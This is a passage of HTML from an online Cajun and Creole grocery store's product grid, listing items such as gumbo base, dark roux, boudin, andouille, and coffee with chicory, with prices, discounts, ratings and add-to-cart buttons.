                        <button style="width:38px;float: left;" onclick="cart.add('2058','-1');" class="btn-primary">-</button>
                          <div class="ras_cart_qty2058" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                            0
                          </div>
                        <button style="width:38px" onclick="cart.add('2058','1');"class="btn-primary">+</button>
                      </div>
                    </div>
                                                      </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-grid col-lg-3 col-md-3 col-sm-4 col-xs-6">
          <div class="product-thumb">
            <div class="image"><a href="https://www.cajungrocer.com/louisiana-cajun-gumbo-base"><img onerror="this.src='/image/catalog/product/111135_1024x1024.jpg'" src="https://www.cajungrocer.com/image/cache/catalog/product/Louisiana-Fish-Fry-Cajun-Gumbo-Base-175x175.png" alt="Louisiana Fish Fry Cajun Gumbo Base 5 oz" title="Louisiana Fish Fry Cajun Gumbo Base 5 oz" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.cajungrocer.com/louisiana-cajun-gumbo-base">Louisiana Fish Fry Cajun Gumbo Base 5 oz...</a></h4>
                <p class="description">LOUISIANA Cajun Gumbo Base is a prepared blend of ingredients used as the base for your favorite gum..</p>
                                <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">2</span><span class="smfont">23</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">2</span><span class="smfont">48</span></span></span>
                  <span class="saving">-10%</span>                                     </p>
                                                <div class="rating">                    <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>                                     <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>                                     <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>                                     <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>                                     <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>                   </div>
                 </div>
                <div class="button-group">
                                                          <div class="ras_cart_btn734">
                    <button class="btn-primary" type="button" onclick="cart.add('734');"><span>Add to Cart</span></button>
                    </div>
                    <div style="display:none" class="ras_cart734">
                      <div  style="width: 110px;display: flex;margin: auto;">
                        <button style="width:38px;float: left;" onclick="cart.add('734','-1');" class="btn-primary">-</button>
                          <div class="ras_cart_qty734" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                            0
                          </div>
                        <button style="width:38px" onclick="cart.add('734','1');"class="btn-primary">+</button>
                      </div>
                    </div>
                                                      </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-grid col-lg-3 col-md-3 col-sm-4 col-xs-6">
          <div class="product-thumb">
            <div class="image"><a href="https://www.cajungrocer.com/pickapeppa-sauce-5-oz-pack-of-3-7"><img onerror="this.src='/image/catalog/product/111135_1024x1024.jpg'" src="https://www.cajungrocer.com/image/cache/catalog/product/Pickapeppa-original-sauce-5oz-3Pack-175x175.png" alt="Pickapeppa Sauce 5 oz - Pack of 3" title="Pickapeppa Sauce 5 oz - Pack of 3" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.cajungrocer.com/pickapeppa-sauce-5-oz-pack-of-3-7">Pickapeppa Sauce 5 oz - Pack of 3...</a></h4>
                <p class="description">Pickapeppa Sauce 5 oz - Pack of 3 BottlesThe classic Jamaican Sauce! Pickapeppa Sauce’s sweet, mello..</p>
                                <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">15</span><span class="smfont">36</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">19</span><span class="smfont">20</span></span></span>
                  <span class="saving">-20%</span>                                     </p>
                                 </div>
                <div class="button-group">
                                                          <div class="ras_cart_btn4447">
                    <button class="btn-primary" type="button" onclick="cart.add('4447');"><span>Add to Cart</span></button>
                    </div>
                    <div style="display:none" class="ras_cart4447">
                      <div  style="width: 110px;display: flex;margin: auto;">
                        <button style="width:38px;float: left;" onclick="cart.add('4447','-1');" class="btn-primary">-</button>
                          <div class="ras_cart_qty4447" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                            0
                          </div>
                        <button style="width:38px" onclick="cart.add('4447','1');"class="btn-primary">+</button>
                      </div>
                    </div>
                                                      </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-grid col-lg-3 col-md-3 col-sm-4 col-xs-6">
          <div class="product-thumb">
            <div class="image"><a href="https://www.cajungrocer.com/camellia-large-limas"><img onerror="this.src='/image/catalog/product/111135_1024x1024.jpg'" src="https://www.cajungrocer.com/image/cache/catalog/product/Camellia-Large-Dry-Lima-Beans-1-Pound-175x175.jpg" alt="Camellia Large Limas 1 lb" title="Camellia Large Limas 1 lb" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.cajungrocer.com/camellia-large-limas">Camellia Large Limas 1 lb...</a></h4>
                <p class="description">&nbsp;New Orleans Camellia beans and peas have been around for over 80 years, they're a true New Orl..</p>
                                <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">4</span><span class="smfont">37</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">4</span><span class="smfont">86</span></span></span>
                  <span class="saving">-10%</span>                                     </p>
                                 </div>
                <div class="button-group">
                                                          <div class="ras_cart_btn5">
                    <button class="btn-primary" type="button" onclick="cart.add('5');"><span>Add to Cart</span></button>
                    </div>
                    <div style="display:none" class="ras_cart5">
                      <div  style="width: 110px;display: flex;margin: auto;">
                        <button style="width:38px;float: left;" onclick="cart.add('5','-1');" class="btn-primary">-</button>
                          <div class="ras_cart_qty5" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                            0
                          </div>
                        <button style="width:38px" onclick="cart.add('5','1');"class="btn-primary">+</button>
                      </div>
                    </div>
                                                      </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-grid col-lg-3 col-md-3 col-sm-4 col-xs-6">
          <div class="product-thumb">
            <div class="image"><a href="https://www.cajungrocer.com/savoies-old-fashioned-dark-roux"><img onerror="this.src='/image/catalog/product/111135_1024x1024.jpg'" src="https://www.cajungrocer.com/image/cache/catalog/product/Savoie's-Old-Fashioned-Dark-Roux-175x175.jpg" alt="Savoie's Dark Roux 32 oz" title="Savoie's Dark Roux 32 oz" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.cajungrocer.com/savoies-old-fashioned-dark-roux">Savoie's Dark Roux 32 oz...</a></h4>
                <p class="description">Savoie's Old Fashioned Dark Roux - The Secret to Authentic Gumbo
Unlock the authentic flavors of Lo..</p>
                                <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">8</span><span class="smfont">62</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">9</span><span class="smfont">58</span></span></span>
                  <span class="saving">-10%</span>                                     </p>
                                                <div class="rating">                    <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>                                     <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>                                     <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>                                     <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>                                     <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>                   </div>
                 </div>
                <div class="button-group">
                                                          <div class="ras_cart_btn152">
                    <button class="btn-primary" type="button" onclick="cart.add('152');"><span>Add to Cart</span></button>
                    </div>
                    <div style="display:none" class="ras_cart152">
                      <div  style="width: 110px;display: flex;margin: auto;">
                        <button style="width:38px;float: left;" onclick="cart.add('152','-1');" class="btn-primary">-</button>
                          <div class="ras_cart_qty152" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                            0
                          </div>
                        <button style="width:38px" onclick="cart.add('152','1');"class="btn-primary">+</button>
                      </div>
                    </div>
                                                      </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-grid col-lg-3 col-md-3 col-sm-4 col-xs-6">
          <div class="product-thumb">
            <div class="image"><a href="https://www.cajungrocer.com/comeaux's-pork-boudin-x-hot"><img onerror="this.src='/image/catalog/product/111135_1024x1024.jpg'" src="https://www.cajungrocer.com/image/cache/catalog/product/Comeaux's-Pork-Boudin-X-Hot-175x175.jpg" alt="Comeaux's Pork Boudin X-Hot 16 oz" title="Comeaux's Pork Boudin X-Hot 16 oz" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.cajungrocer.com/comeaux's-pork-boudin-x-hot">Comeaux's Pork Boudin X-Hot 16 oz...</a></h4>
                <p class="description">Fresh USDA pork meat mixed with "The Cajun Three" (onions, celery, and bell peppers) seasoned with a..</p>
                                <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">6</span><span class="smfont">50</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">7</span><span class="smfont">22</span></span></span>
                  <span class="saving">-10%</span>                                     </p>
                                                <div class="rating">                    <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>                                     <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>                                     <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>                                     <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>                                     <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>                   </div>
                 </div>
                <div class="button-group">
                                                          <div class="ras_cart_btn1100">
                    <button class="btn-primary" type="button" onclick="cart.add('1100');"><span>Add to Cart</span></button>
                    </div>
                    <div style="display:none" class="ras_cart1100">
                      <div  style="width: 110px;display: flex;margin: auto;">
                        <button style="width:38px;float: left;" onclick="cart.add('1100','-1');" class="btn-primary">-</button>
                          <div class="ras_cart_qty1100" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                            0
                          </div>
                        <button style="width:38px" onclick="cart.add('1100','1');"class="btn-primary">+</button>
                      </div>
                    </div>
                                                      </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-grid col-lg-3 col-md-3 col-sm-4 col-xs-6">
          <div class="product-thumb">
            <div class="image"><a href="https://www.cajungrocer.com/comeaux's-pork-andouille"><img onerror="this.src='/image/catalog/product/111135_1024x1024.jpg'" src="https://www.cajungrocer.com/image/cache/catalog/product/Comeaux's-Pork-Andouille-175x175.jpg" alt="Comeaux's Pork Andouille 16 oz" title="Comeaux's Pork Andouille 16 oz" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.cajungrocer.com/comeaux's-pork-andouille">Comeaux's Pork Andouille 16 oz...</a></h4>
                <p class="description">Andouille is a south Louisiana favorite for use in gumbos, red beans and rice, stews, pasta dishes, ..</p>
                                <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">9</span><span class="smfont">81</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">10</span><span class="smfont">90</span></span></span>
                  <span class="saving">-10%</span>                                     </p>
                                                <div class="rating">                    <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>                                     <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>                                     <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>                                     <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>                                     <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>                   </div>
                 </div>
                <div class="button-group">
                                                          <div class="ras_cart_btn608">
                    <button class="btn-primary" type="button" onclick="cart.add('608');"><span>Add to Cart</span></button>
                    </div>
                    <div style="display:none" class="ras_cart608">
                      <div  style="width: 110px;display: flex;margin: auto;">
                        <button style="width:38px;float: left;" onclick="cart.add('608','-1');" class="btn-primary">-</button>
                          <div class="ras_cart_qty608" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                            0
                          </div>
                        <button style="width:38px" onclick="cart.add('608','1');"class="btn-primary">+</button>
                      </div>
                    </div>
                                                      </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-grid col-lg-3 col-md-3 col-sm-4 col-xs-6">
          <div class="product-thumb">
            <div class="image"><a href="https://www.cajungrocer.com/cajun-land-jambalaya-mix-8oz"><img onerror="this.src='/image/catalog/product/111135_1024x1024.jpg'" src="https://www.cajungrocer.com/image/cache/catalog/product/Cajun-Land-Jambalaya-Mix-8oz-175x175.png" alt="Cajun Land Jambalaya Mix 8 oz" title="Cajun Land Jambalaya Mix 8 oz" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.cajungrocer.com/cajun-land-jambalaya-mix-8oz">Cajun Land Jambalaya Mix 8 oz...</a></h4>
                <p class="description">Cajun Land Jambalaya Mix 8 ozThe Jambalaya we enjoy today in South Louisiana is the result of many c..</p>
                                <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">3</span><span class="smfont">60</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">4</span><span class="smfont">00</span></span></span>
                  <span class="saving">-10%</span>                                     </p>
                                 </div>
                <div class="button-group">
                                                          <div class="ras_cart_btn4003">
                    <button class="btn-primary" type="button" onclick="cart.add('4003');"><span>Add to Cart</span></button>
                    </div>
                    <div style="display:none" class="ras_cart4003">
                      <div  style="width: 110px;display: flex;margin: auto;">
                        <button style="width:38px;float: left;" onclick="cart.add('4003','-1');" class="btn-primary">-</button>
                          <div class="ras_cart_qty4003" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                            0
                          </div>
                        <button style="width:38px" onclick="cart.add('4003','1');"class="btn-primary">+</button>
                      </div>
                    </div>
                                                      </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-grid col-lg-3 col-md-3 col-sm-4 col-xs-6">
          <div class="product-thumb">
            <div class="image"><a href="https://www.cajungrocer.com/pickapeppa-hot-mango-sauce-5-oz"><img onerror="this.src='/image/catalog/product/111135_1024x1024.jpg'" src="https://www.cajungrocer.com/image/cache/catalog/product/Pickapeppa-Hot-Mango-Sauce-175x175.jpg" alt="Pickapeppa Hot Mango Sauce 5 oz" title="Pickapeppa Hot Mango Sauce 5 oz" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.cajungrocer.com/pickapeppa-hot-mango-sauce-5-oz">Pickapeppa Hot Mango Sauce 5 oz...</a></h4>
                <p class="description">The Pickapeppa&nbsp;Company was established in 1921. This Sauce is made from the finest tropical fru..</p>
                                <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">5</span><span class="smfont">12</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">6</span><span class="smfont">40</span></span></span>
                  <span class="saving">-20%</span>                                     </p>
                                 </div>
                <div class="button-group">
                                                          <div class="ras_cart_btn3129">
                    <button class="btn-primary" type="button" onclick="cart.add('3129');"><span>Add to Cart</span></button>
                    </div>
                    <div style="display:none" class="ras_cart3129">
                      <div  style="width: 110px;display: flex;margin: auto;">
                        <button style="width:38px;float: left;" onclick="cart.add('3129','-1');" class="btn-primary">-</button>
                          <div class="ras_cart_qty3129" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                            0
                          </div>
                        <button style="width:38px" onclick="cart.add('3129','1');"class="btn-primary">+</button>
                      </div>
                    </div>
                                                      </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-grid col-lg-3 col-md-3 col-sm-4 col-xs-6">
          <div class="product-thumb">
            <div class="image"><a href="https://www.cajungrocer.com/luzianne-dark-roast-coffee-chicory"><img onerror="this.src='/image/catalog/product/111135_1024x1024.jpg'" src="https://www.cajungrocer.com/image/cache/catalog/product/Luzianne-Dark-Roast-Coffee-Chicory-White-Bag-175x175.png" alt="Luzianne Dark Roast Coffee &amp; Chicory White Label 13 oz" title="Luzianne Dark Roast Coffee &amp; Chicory White Label 13 oz" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.cajungrocer.com/luzianne-dark-roast-coffee-chicory">Luzianne Dark Roast Coffee &amp; Chicory...</a></h4>
                <p class="description">Luzianne Dark Roast Coffee &amp; Chicory: A Rich Blend for Coffee Aficionados
Embark on a flavorful..</p>
                                <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">9</span><span class="smfont">92</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">11</span><span class="smfont">02</span></span></span>
                  <span class="saving">-10%</span>                                     </p>
                                                <div class="rating">                    <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>                                     <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>                                     <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>                                     <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>                                     <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>                   </div>
                 </div>
                <div class="button-group">
                                                          <div class="ras_cart_btn501">
                    <button class="btn-primary" type="button" onclick="cart.add('501');"><span>Add to Cart</span></button>
                    </div>
                    <div style="display:none" class="ras_cart501">
                      <div  style="width: 110px;display: flex;margin: auto;">
                        <button style="width:38px;float: left;" onclick="cart.add('501','-1');" class="btn-primary">-</button>
                          <div class="ras_cart_qty501" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                            0
                          </div>
                        <button style="width:38px" onclick="cart.add('501','1');"class="btn-primary">+</button>
                      </div>
                    </div>
                                                      </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-grid col-lg-3 col-md-3 col-sm-4 col-xs-6">
          <div class="product-thumb">
            <div class="image"><a href="https://www.cajungrocer.com/blue-plate-sandwich-spread-16-oz."><img onerror="this.src='/image/catalog/product/111135_1024x1024.jpg'" src="https://www.cajungrocer.com/image/cache/catalog/product/Blue-Plate-Sandwich-Spread-15oz-175x175.jpg" alt="Blue Plate Sandwich Spread 15 oz." title="Blue Plate Sandwich Spread 15 oz." class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.cajungrocer.com/blue-plate-sandwich-spread-16-oz.">Blue Plate Sandwich Spread 15 oz....</a></h4>
                <p class="description">Blue Plate Sandwich Spread is made with real Blue Plate Mayonnaise and has the frest, delicious tast..</p>
                                <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">5</span><span class="smfont">06</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">5</span><span class="smfont">62</span></span></span>
                  <span class="saving">-10%</span>                                     </p>
                                 </div>
                <div class="button-group">
                                                          <div class="ras_cart_btn1259">
                    <button class="btn-primary" type="button" onclick="cart.add('1259');"><span>Add to Cart</span></button>
                    </div>
                    <div style="display:none" class="ras_cart1259">
                      <div  style="width: 110px;display: flex;margin: auto;">
                        <button style="width:38px;float: left;" onclick="cart.add('1259','-1');" class="btn-primary">-</button>
                          <div class="ras_cart_qty1259" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                            0
                          </div>
                        <button style="width:38px" onclick="cart.add('1259','1');"class="btn-primary">+</button>
                      </div>
                    </div>
                                                      </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-grid col-lg-3 col-md-3 col-sm-4 col-xs-6">
          <div class="product-thumb">
            <div class="image"><a href="https://www.cajungrocer.com/french-market-coffee-chicory-creole-roast"><img onerror="this.src='/image/catalog/product/111135_1024x1024.jpg'" src="https://www.cajungrocer.com/image/cache/catalog/product/French-Market-Coffee-Chicory-Creole-Roast-12oz-175x175.jpg" alt="French Market Coffee &amp; Chicory Creole Roast 12 oz" title="French Market Coffee &amp; Chicory Creole Roast 12 oz" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.cajungrocer.com/french-market-coffee-chicory-creole-roast">French Market Coffee &amp; Chicory Creol...</a></h4>
                <p class="description">French Market Creole Roast Coffee &amp; Chicory – Original New Orleans Medium-Dark Roast (16 oz Can)..</p>
                                <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">9</span><span class="smfont">97</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">11</span><span class="smfont">08</span></span></span>
                  <span class="saving">-10%</span>                                     </p>
                                 </div>
                <div class="button-group">
                                                          <div class="ras_cart_btn1746">
                    <button class="btn-primary" type="button" onclick="cart.add('1746');"><span>Add to Cart</span></button>
                    </div>
                    <div style="display:none" class="ras_cart1746">
                      <div  style="width: 110px;display: flex;margin: auto;">
                        <button style="width:38px;float: left;" onclick="cart.add('1746','-1');" class="btn-primary">-</button>
                          <div class="ras_cart_qty1746" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                            0
                          </div>
                        <button style="width:38px" onclick="cart.add('1746','1');"class="btn-primary">+</button>
                      </div>
                    </div>
                                                      </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-grid col-lg-3 col-md-3 col-sm-4 col-xs-6">
          <div class="product-thumb">
            <div class="image"><a href="https://www.cajungrocer.com/la-martinique-blue-cheese-vinaigrette-10-oz."><img onerror="this.src='/image/catalog/product/111135_1024x1024.jpg'" src="https://www.cajungrocer.com/image/cache/catalog/product/La-Martinique-Blue-Cheese-Vinaigrette-175x175.jpg" alt="La Martinique Blue Cheese Vinaigrette 10 oz." title="La Martinique Blue Cheese Vinaigrette 10 oz." class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.cajungrocer.com/la-martinique-blue-cheese-vinaigrette-10-oz.">La Martinique Blue Cheese Vinaigrette 10...</a></h4>
                <p class="description">La Martinique Blue Cheese Vinaigrette 10 ozThis rich-flavored vinaigrette is full of fresh hand-crum..</p>
                                <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">5</span><span class="smfont">04</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">5</span><span class="smfont">60</span></span></span>
                  <span class="saving">-10%</span>                                     </p>
                                 </div>
                <div class="button-group">
                                                          <div class="ras_cart_btn1276">
                    <button class="btn-primary" type="button" onclick="cart.add('1276');"><span>Add to Cart</span></button>
                    </div>
                    <div style="display:none" class="ras_cart1276">
                      <div  style="width: 110px;display: flex;margin: auto;">
                        <button style="width:38px;float: left;" onclick="cart.add('1276','-1');" class="btn-primary">-</button>
                          <div class="ras_cart_qty1276" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                            0
                          </div>
                        <button style="width:38px" onclick="cart.add('1276','1');"class="btn-primary">+</button>
                      </div>
                    </div>
                                                      </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-grid col-lg-3 col-md-3 col-sm-4 col-xs-6">
          <div class="product-thumb">
            <div class="image"><a href="https://www.cajungrocer.com/camellia-crowder-peas"><img onerror="this.src='/image/catalog/product/111135_1024x1024.jpg'" src="https://www.cajungrocer.com/image/cache/catalog/product/Camellia-Crowder-Peas-175x175.png" alt="Camellia Crowder Peas 1 lb" title="Camellia Crowder Peas 1 lb" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.cajungrocer.com/camellia-crowder-peas">Camellia Crowder Peas 1 lb...</a></h4>
                <p class="description">Camellia Brand Crowder PeasNew Orleans Camellia beans and peas have been around for over 80 years, t..</p>
                                <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">5</span><span class="smfont">60</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">6</span><span class="smfont">22</span></span></span>
                  <span class="saving">-10%</span>                                     </p>
                                                <div class="rating">                    <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>                                     <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>                                     <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>                                     <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>                                     <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>                   </div>
                 </div>
                <div class="button-group">
                                                          <div class="ras_cart_btn3034">
                    <button class="btn-primary" type="button" onclick="cart.add('3034');"><span>Add to Cart</span></button>
                    </div>
                    <div style="display:none" class="ras_cart3034">
                      <div  style="width: 110px;display: flex;margin: auto;">
                        <button style="width:38px;float: left;" onclick="cart.add('3034','-1');" class="btn-primary">-</button>
                          <div class="ras_cart_qty3034" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                            0
                          </div>
                        <button style="width:38px" onclick="cart.add('3034','1');"class="btn-primary">+</button>
                      </div>
                    </div>
                                                      </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-grid col-lg-3 col-md-3 col-sm-4 col-xs-6">
          <div class="product-thumb">
            <div class="image"><a href="https://www.cajungrocer.com/mam-papauls-treme-creole-trinity-with-garlic"><img onerror="this.src='/image/catalog/product/111135_1024x1024.jpg'" src="https://www.cajungrocer.com/image/cache/catalog/product/mam-papauls-treme-creole-trinity-with-garlic-seasoning-175x175.jpg" alt="Mam Papaul's Treme Creole Trinity with Garlic 3.5 oz" title="Mam Papaul's Treme Creole Trinity with Garlic 3.5 oz" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.cajungrocer.com/mam-papauls-treme-creole-trinity-with-garlic">Mam Papaul's Treme Creole Trinity with G...</a></h4>
                <p class="description">Mam Papaul's Treme Creole Trinity with Garlic 3.5 ozFounded in 1783, Treme stands strong as the olde..</p>
                                <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">4</span><span class="smfont">30</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">4</span><span class="smfont">78</span></span></span>
                  <span class="saving">-10%</span>                                     </p>
                                 </div>
                <div class="button-group">
